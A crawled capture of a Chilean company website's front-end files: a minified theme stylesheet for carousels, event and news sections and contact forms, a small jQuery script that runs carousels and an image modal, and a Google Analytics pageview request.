p{line-height:17px}.p0{padding:0}.m0{margin:0}.btnVerdeBlanco{padding:10px 20px;font-size:13px;font-weight:500;color:#fff;border:2px solid #0f0;text-transform:uppercase}.btnVerdeGris{padding:10px 20px;font-size:13px;font-weight:300;color:#666;border:2px solid #0f0;text-transform:uppercase}.form-group{margin-bottom:5px}.form-control{height:25px;border-radius:0}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.hide-desktop{display:none}.logoBoth{clear:both}.bx-wrapper{padding-bottom:0 !important;border-bottom:0 !important}.camera_wrap .camera_pag .camera_pag_ul{text-align:center !important}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#0f0 !important}.interiores{padding:20px;margin:0 auto;text-align:center;background:url("../images/bg-interiores.jpg") no-repeat;width:100%}.interiores h1{margin:0 auto !important;padding:10px 10px;color:#1e3580;font-size:15px;font-weight:700;text-transform:uppercase;border:2px solid #0f0;min-width:200px;max-width:300px}.menu-soluciones{padding:10px 0}.menu-soluciones ul{list-style-type:none;margin:0;text-align:center}.menu-soluciones li{display:inline-block;padding:10px}.menu-soluciones li+li{border-left:1px solid #90ff3c}.menu-soluciones li a{color:#666666;display:block;text-transform:uppercase;transition:all .3s ease-in-out}.menu-soluciones li.active a{color:#90ff3c}.menu-soluciones li a:focus,.menu-soluciones li a:hover{color:#90ff3c;text-decoration:none}.subTitulos{text-align:center}.subTitulos h1,.subTitulos h2{margin-bottom:0;font-size:18px;font-weight:500;text-align:center;text-transform:uppercase}.subTitulos hr{margin-top:10px;margin-bottom:40px;border-top:2px solid #0f0;width:12%;display:inline-block}.subTitulos h2{font-size:14px;font-weight:500;padding:0 15%;text-align:center;text-transform:uppercase}.subTitulos h2 a{border:2px solid #0f0;display:block;padding:15px}.subTitulos h2 a i{float:none;font-size:14px;margin:0;padding:15px}.contLogos .subTitulos hr,.contLogos .subTitulos h1{margin-left:-60px}.banner img{width:100%;height:auto}.servicioTecnico{margin:0 auto;padding:50px 0;text-align:center}.servicioTecnico h1{color:#1e3580;font-size:15px;font-weight:700}.servicioTecnico p{padding:20px;text-align:justify;font-size:12px;font-weight:300;letter-spacing:1px}*{box-sizing:border-box;margin:0;padding:0}html{-webkit-font-smoothing:antialiased;height:100vh;min-height:100%}body{background:white;font-family:"Raleway",sans-serif;font-size:14px;font-weight:400;color:#202020;min-height:100%}.scroll-up{background-color:#1e3580;border:1px solid white;border-radius:50%;bottom:30px;color:white;display:none;height:30px;outline:none;overflow:hidden;position:fixed;right:20px;text-align:center;transition:all .2s ease-in-out;width:30px;z-index:9999}.scroll-up i{color:white;line-height:28px;width:100%}.accordion{margin:0 auto}.accordion h4{font-size:14px;text-transform:uppercase}.accordion-toggle{border-bottom:1px solid #ccc;cursor:pointermargin 0;padding:10px 0;position:relative}.accordion-toggle .active{color:#1e3580;font-weight:700}.accordion-toggle .active:after{border-bottom:5px;border-left:5px solid transparent;border-right5px:solid transparent;content:"";height:0;position:absolute;right:0;solid:#0f0;top:17px;width:0}.accordion-toggle .active:before{content:"";display:none;position:absolute;right:0;top:17px;width:0;height:0;border-top:5px solid #000;border-left:5px solid transparent;border-right:5px solid transparent}.accordion-toggle:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000;content:"";height:0;position:absolute;right:0;top:17px;width:0}.accordion-content{display:none}.categorias li{padding:5px 0;list-style-type:none}.categorias li a{color:#1e3580}.proximos-eventos{margin-bottom:40px;padding-bottom:40px;padding-top:40px}.proximos-eventos__sidebar__title{border-bottom:1px solid #1e3580;color:#1e3580;font-weight:700;margin:0;padding-bottom:5px}.proximos-eventos__sidebar__list{list-style-type:none}.proximos-eventos__sidebar__list li+li{border-top:1px solid #808080}.proximos-eventos__sidebar__list li a{color:#4d4d4d;display:block;font-weight:700;line-height:40px;padding:0 5px;text-transform:uppercase}.proximos-eventos__sidebar__list li a:after{content:"\f0d7";display:block;font-family:'FontAwesome';float:right}.proximos-eventos__sidebar__list li a:hover{background-color:#F6F6F6}.proximos-eventos__sidebar__list li a.active:after{color:lime;content:"\f0da"}.proximos-eventos__items{position:relative}.proximos-eventos__items:after,.proximos-eventos__items:before{content:"";display:table}.proximos-eventos__items:after{clear:both}.proximos-eventos__items__nav{background-color:#afafaf;height:100%;position:absolute;width:30px}.proximos-eventos__items__nav.left{left:15px}.proximos-eventos__items__nav.right{right:15px}.proximos-eventos__items__nav.left a,.proximos-eventos__items__nav.right a{display:block;height:100%;position:relative;width:100%}.proximos-eventos__items__nav.left a:after,.proximos-eventos__items__nav.right a:after{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);color:#F6F6F6;display:block;font-family:'FontAwesome';font-size:18px}.proximos-eventos__items__nav.left a.prev:after,.proximos-eventos__items__nav.right a.prev:after{content:"\f053"}.proximos-eventos__items__nav.left a.next:after,.proximos-eventos__items__nav.right a.next:after{content:"\f054"}.proximos-eventos__items__carousel{margin:0 auto;width:calc(100% - 60px)}.proximos-eventos__items__carousel__item{border-left:1px solid #F6F6F6;border-right:1px solid #afafaf;padding:0 15px 10px 15px}.proximos-eventos__items__carousel__item img{display:block;margin-bottom:20px;vertical-align:top;width:100%}.proximos-eventos__items__carousel__item h2{margin:0 0 10px 0}.proximos-eventos__items__carousel__item h2 a{color:#666666;display:block;font-size:14px;font-weight:700;line-height:14px;margin:0;min-height:66px;padding:0}.proximos-eventos__items__carousel__item h2 a:before{color:lime;content:"\f0d7";display:block;font-family:'FontAwesome';font-size:25px;margin-bottom:10px}.proximos-eventos__items__carousel__item h2 a:focus,.proximos-eventos__items__carousel__item h2 a:hover{color:black;text-decoration:none}.proximos-eventos__items__carousel__item h4{font-size:12px;margin:0;min-height:26px;text-transform:uppercase}.proximos-eventos__items__carousel__item h5{font-size:12px;margin:0 0 10px 0}.proximos-eventos__items__carousel__item h6{border-top:2px solid lime;font-size:12px;margin:0;padding-top:10px}.proximos-eventos-single__title{margin-bottom:40px;margin-top:80px}.proximos-eventos-single__title h2{color:#1e3580;font-size:30px;font-weight:500px;margin:0}.proximos-eventos-single__content{padding-bottom:40px}.proximos-eventos-single__content__thumbnail{padding-right:0}@media only screen and (max-width: 767px){.proximos-eventos-single__content__thumbnail{padding:0 30px;margin-bottom:20px}}.proximos-eventos-single__content__thumbnail img{display:block;vertical-align:top;width:100%}.proximos-eventos-single__content__info p{font-size:18px;padding:15px 0 0 35px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p{font-size:12px;padding:0 15px}}.proximos-eventos-single__content__info p.contact-info{background-color:#F6F6F6;margin-left:-15px;padding:10px 0 10px 50px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p.contact-info{margin:0;padding:15px}}.proximos-eventos-single__content__info p.contact-info a{color:#1e3580;display:inline-block}.proximos-eventos-single__content__info p.contact-info a:before{color:lime;content:"\f0da";display:block;float:left;font-family:'FontAwesome';margin-right:10px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p.contact-info a:before{font-size:12px}}.proximos-eventos-single__content__info p.download{line-height:30px}.proximos-eventos-single__content__info p.download a{color:#1e3580;display:inline-block}.proximos-eventos-single__content__info p.download a:before{color:lime;content:"\f0ed";display:inline-block;font-family:'FontAwesome';font-size:30px;margin-right:10px;vertical-align:baseline}.proximos-eventos-single__content__info p span{color:#1e3580}.noticias-eventos{padding-bottom:40px;padding-top:40px}.noticias-eventos__title{margin-bottom:40px}.noticias-eventos__title h2{color:#1e3580;font-size:30px;font-weight:500px;margin:0}.noticias-eventos__content{padding-bottom:40px}.noticias-eventos__content p{font-size:14px;line-height:20px}@media only screen and (max-width: 767px){.noticias-eventos__content p{font-size:12px}}.noticias-eventos__content p a{color:#1e3580;display:inline-block}.noticias-eventos__carousel h3{color:#1e3580;margin:0 0 20px 0}.noticias-eventos__carousel__controls{display:-ms-flexbox;display:flex;margin-top:10px}.noticias-eventos__carousel__controls a{background-color:lime;display:block;-ms-flex-preferred-size:10%;flex-basis:10%;transition:all .3s ease-in-out}.noticias-eventos__carousel__controls a:hover img{opacity:.75}.noticias-eventos__carousel__controls a img{display:block;transition:all .3s ease-in-out;vertical-align:top;width:100%}.eventos-noticias{background-color:#F6F6F6}.eventos-noticias__title{padding-bottom:20px;padding-top:20px}.eventos-noticias__title h2{border:2px solid lime;color:#1e3580;font-size:15px;font-weight:700;margin:0 auto;max-width:300px;min-width:200px;padding:10px 10px;text-align:center;text-transform:uppercase}.eventos-noticias__items{margin:40px 0;position:relative}.eventos-noticias__items:after,.eventos-noticias__items:before{content:"";display:table}.eventos-noticias__items:after{clear:both}.eventos-noticias__items__nav{background-color:#afafaf;height:100%;position:absolute;width:30px}.eventos-noticias__items__nav.left{left:15px}.eventos-noticias__items__nav.right{right:15px}.eventos-noticias__items__nav__prev,.eventos-noticias__items__nav__next{display:block;height:100%;position:relative;width:100%}.eventos-noticias__items__nav__prev:after,.eventos-noticias__items__nav__next:after{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);color:#F6F6F6;display:block;font-family:'FontAwesome';font-size:18px}.eventos-noticias__items__nav__prev:after{content:"\f053"}.eventos-noticias__items__nav__next:after{content:"\f054"}.eventos-noticias__items__carousel{margin:0 auto;width:calc(100% - 60px)}.eventos-noticias__items__carousel__item{padding:0 15px 0 15px}.eventos-noticias__items__carousel__item__thumbnail{background-color:lime;display:block;transition:all .3s ease-in-out}.eventos-noticias__items__carousel__item__thumbnail img{display:block;vertical-align:top;width:100%}.eventos-noticias__items__carousel__item__thumbnail:hover{opacity:.5}.eventos-noticias__items__carousel__item h2{border-bottom:2px solid #1e3580;margin:0 0 10px 0;width:60%}.eventos-noticias__items__carousel__item h2 a{color:#666666;display:block;font-size:16px;font-weight:400;margin:0;min-height:66px;padding:0}.eventos-noticias__items__carousel__item h2 a:focus,.eventos-noticias__items__carousel__item h2 a:hover{color:black;text-decoration:none}.eventos-noticias__items__carousel__item h6{font-size:12px;margin:0 0 20px 0}.eventos{padding-top:50px;padding-bottom:50px}.contEvento{padding:5px}.mask{width:100%;height:100%;background:rgba(0,0,0,0.4);position:absolute;z-index:1}.maskhover{opacity:0.2;transition:0.5s}.evento{position:relative;min-height:380px}.evento img{width:100%;height:auto}.eventohover{opacity:0.8;transition:0.5s;cursor:pointer}.evento h1{padding:10px;margin:auto;font-size:15px;line-height:19px;text-align:left;background:#1e3580;min-height:100px;border-radius:0px 0 10px 10px}.evento h1 a{color:#fff}.evento h1 a:hover{transition:0.5s}.evento h1 img{width:100%;height:auto}.proximo h1{padding:20px;font-size:20px !important;min-height:50px !important}.sidebar img{padding:30px 0 0 0;width:100%}.sidebar p{font-size:12px}.suscribete{margin-bottom:20px;padding:30px 10px;background:#f1f1f1}.suscribete .email{width:100%}.eventos .boton{text-align:center}.btnSuscribete{background:#1e3580;border:0;color:#fff;font-size:12px;padding:5px 10px;text-transform:uppercase}.formulario{padding-bottom:80px;color:#fff;font-weight:100;background-size:cover !important}.formulario h1{padding-top:50px;padding-bottom:40px;font-size:15px;font-weight:900;letter-spacing:1px;color:#fff;text-align:center}.formulario .opciones{padding:2px;font-size:11px}.formulario label,.formulario input,.formulario textarea{font-weight:500}.formulario input,.formulario textarea{color:#1e3580}.wpcf7-list-item{margin-right:10px}.wpcf7-list-item-label{padding-left:5px}.direccion{padding-top:280px}.direccion i{font-size:30px}.direccion a{color:#fff}.infoContacto{padding-top:50px}.direcciones{margin-bottom:30px}.direcciones h1{color:#1e3580;font-size:15px;font-weight:800}.direcciones i{padding-right:10px;color:#1e3580}.ubicacion{min-height:850px}.intro{padding:30px 0}.intro img{display:block;height:50px;margin-bottom:20px;vertical-align:top;width:auto}.intro h1{font-size:18px;font-weight:500;color:#1e3580;line-height:26px;}.intro h1 span{font-weight:800}.intro i{margin-right:40px;padding-top:30px;font-size:30px;color:#0f0;float:right}.representantes{padding:30px 0}.representantes .logos a{display:block;transition:0.5s;opacity:0.5}.representantes .logos img{width:100%}.representantes .logos a:hover{opacity:1}.solution{padding:30px 0}.contLogos{text-align:center}.logos{margin-bottom:20px;display:inline-block;float:none}.logos a{border:2px solid #fff}.logos2{margin-top:20px;padding:10px 20px;width:14%;float:left}.logos2 img{width:100%}.logos a.active{border:2px solid #0f0;opacity:1;transition:0.5}.principal img{width:100%}.contenido{padding-bottom:50px;text-align:center}.contenido .active{border:2px solid #0f0}.contenido h1{margin-bottom:30px;font-size:14px;font-weight:400;line-height:21px}.contenido p{text-align:justify}.accuray{padding:0 50px;margin-bottom:30px}.accuray::after{border-bottom:1px dotted #ccc;content:'';display:block;margin-bottom:30px;width:100%}.accuray .modal-light{background-color:black;transition:all 0.3s ease-in-out}.accuray .modal-light:hover{opacity:.5}.accuray img{width:100%;margin-bottom:20px;height:auto;border:1px solid #ccc}.accuray p{text-align: justify}.single{padding-bottom:50px}.single h1{margin:20px auto 10px auto;color:#1e3580;font-size:25px;text-align:left}.single strong{color:#1e3580}.single hr{margin:0 0 30px 0;width:200px;text-align:left;border-top:2px solid #0f0}.single .imagen{margin-bottom:30px}.btnVolver{padding:30px 0}.btnMas{padding:10px;font-size:12px;color:#fff;background:#bebebe}@media only screen and (min-width: 320px) and (max-width: 767px){.hide-desktop{display:block}.hide-xs{display:none !important}.menu{padding:0;background:#1e3580}.menu li{border-bottom:1px solid #fff}.menu li a{color:#fff}header.carousel{top:23px;height:500px;margin-bottom:50px}header.carousel .fill{background-position:-70px top;background-size:950px;background-repeat:no-repeat}.interiores{margin-top:0}.navbar-brand{padding-left:0}.navbar-brand>img{width:80%;padding-top:7px}.carousel-control.left{background-image:none}.carousel-control.right{background-image:none}.carousel-caption{top:340px;right:0%;left:5%;text-align:center}.carousel-caption h1{font-size:20px}.menuFooter{padding:10px 0}.menuFooter li{font-size:12px;margin-right:5px}footer{padding-bottom:20px}.noticiasHome .p0{padding-left:15px;padding-right:15px !important}.noticiasHome h1{padding-left:15px}.noticiasHome p{margin-top:20px;min-height:inherit}.noticiasHome .btn-centro{text-align:center}.direcciones{min-height:90px}.direcciones h1{font-size:12px}.direcciones p,.direcciones a{margin:0;font-size:10px}.ubicacion{text-align:center;min-height:inherit}.ubicacion img{width:auto;text-align:center;width:60%}.direccion{padding-top:20px}.formulario h1{padding-top:10px;padding-bottom:20px}.ejecutivos{padding:20px 15px}.ejecutivos h1{margin:0 !important;min-height:30px}.ejecutivos h2{min-height:30px}.clientes p{margin:0}.clientes h2{width:100%;color:#fff !important;background:#1e3580}.conNosotros{padding-top:0}.nosotros h1{margin:0 auto 40px auto}.subTitulos hr{margin-bottom:10px}#trabaja{margin-top:20px;padding:20px 0}.subMenu ul{padding:0}.subMenu li{line-height:30px;font-size:10px}#equipo,#vanguardia,#clientes,#rse,#trabaja{padding-top:50px}#quienes-somos{padding-top:0}.nosotros{padding-top:150px}.logos{float:left}.logos2{width:33.3333333%}.logoBoth{clear:none}.intro{padding-top:0}.representantes{padding-top:0}.representantes .logos{padding:10px 20px;margin-top:20px}.principal img{width:100%}.bx-wrapper .bx-prev{left:0 !important}.bx-wrapper .bx-next{right:0 !important}.footer_links .email,.footer_links .phone{margin-bottom:20px;padding:20px;display:block !important;font-size:20px !important;background:#1e3580}.footer_links .email a,.footer_links .phone a{color:#fff !important;font-weight:700}.evento{min-height:inherit;margin-bottom:20px}.single h1{font-size:20px;line-height:23px}.imagen img{width:100%;height:auto}.ejecutivos figure{padding:0}}

.intro .imagen img { width: 100%; height: auto!important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.reich.cl/wp-content/themes/reich/js/app.js?ver=1.0
body_size: 1646
content:
!function(e){e(".clients-carousel").owlCarousel({autoplay:!0,loop:!0,margin:50,nav:!0,responsive:{0:{items:2},480:{items:3},992:{items:5}}}),e(window).load(function(){e(".clients-carousel").find(".owl-prev").html(""),e(".clients-carousel").find(".owl-next").html("")}),e(".proximos-eventos__items__carousel").owlCarousel({loop:!1,margin:0,responsive:{0:{items:1},480:{items:2},992:{items:3}}}),e(".next").click(function(t){t.preventDefault(),e(".proximos-eventos__items__carousel").trigger("next.owl.carousel")}),e(".prev").click(function(t){t.preventDefault(),e(".proximos-eventos__items__carousel").trigger("prev.owl.carousel")}),e(".eventos-noticias__items__carousel").owlCarousel({lazyLoad:!0,loop:!1,margin:0,responsive:{0:{items:1},480:{items:2},992:{items:3}}}),e(".eventos-noticias__items__nav__next").click(function(t){t.preventDefault(),e(".eventos-noticias__items__carousel").trigger("next.owl.carousel")}),e(".eventos-noticias__items__nav__prev").click(function(t){t.preventDefault(),e(".eventos-noticias__items__carousel").trigger("prev.owl.carousel")}),e(window).load(function(){}),e("#carousel").carousel({interval:8e3}),e(".sub_menu li a, .contact-btn, .scroll-arrow").click(function(t){var o=e(this).attr("href");e(this).parent("li").addClass("active").siblings().removeClass("active"),e("html, body").animate({scrollTop:e(o).offset().top-300},800),t.preventDefault()}),e(".modal-light").click(function(t){t.preventDefault();var o=e(".modal-body").find(".col-md-12"),i=e(this).find("img").attr("src"),s=e(this).next().text(),l=e(".modal-title");o.empty(),l.text(s),o.append('<img style="width:100%;" src="'+i+'" title="'+s+'" />'),e(".modal-profile").modal({show:!0})}),e(".proveedores__carousel").owlCarousel({autoplay:!0,loop:e(this).find(".owl-carousel .item").size()>1,margin:25,nav:!0,responsive:{0:{items:2},480:{items:4},992:{items:9}}})}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=692014030&t=pageview&_s=1&dl=https%3A%2F%2Fwww.reich.cl%2Fcontactanos%2F&ul=en-us%40posix&dt=Reich%20%E2%80%93%20Entregando%20soporte%20y%20servicio%20de%20excelenciaCont%C3%A1ctanos%20-%20Reich%20-%20Entregando%20soporte%20y%20servicio%20de%20excelencia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1994903840&gjid=26074557&cid=159843047.1769378993&tid=UA-102961212-1&_gid=1200625075.1769378993&_r=1&_slc=1&z=1336304859
body_size: -449
content:
2,cG-JLXX55S5ZK